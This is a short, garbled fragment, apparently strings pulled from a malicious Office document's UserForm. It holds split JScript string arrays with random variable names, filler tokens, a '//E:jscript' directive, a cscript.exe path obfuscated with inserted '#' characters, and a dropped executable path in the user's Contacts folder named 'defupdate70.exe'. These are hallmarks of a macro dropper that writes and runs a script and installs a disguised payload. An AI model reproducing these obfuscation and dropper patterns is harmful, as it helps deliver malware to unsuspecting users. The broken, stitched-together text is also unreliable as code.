 UserForm1
var mwelojydyqr = ['qacfemgi', 'th.fl',
zmivsija
'exo'];var retyvmuhnyne = ['le', '= "co',
userprofile
xufsopk
\icasbetv.txt
filonj
//E:jscript
ohibk
temp
roqti
C:\Win#dows\Sy#ste#m32\cscr#ipt.e#xe
zelpymv
\Contacts\defupdate70.exe
ysyrih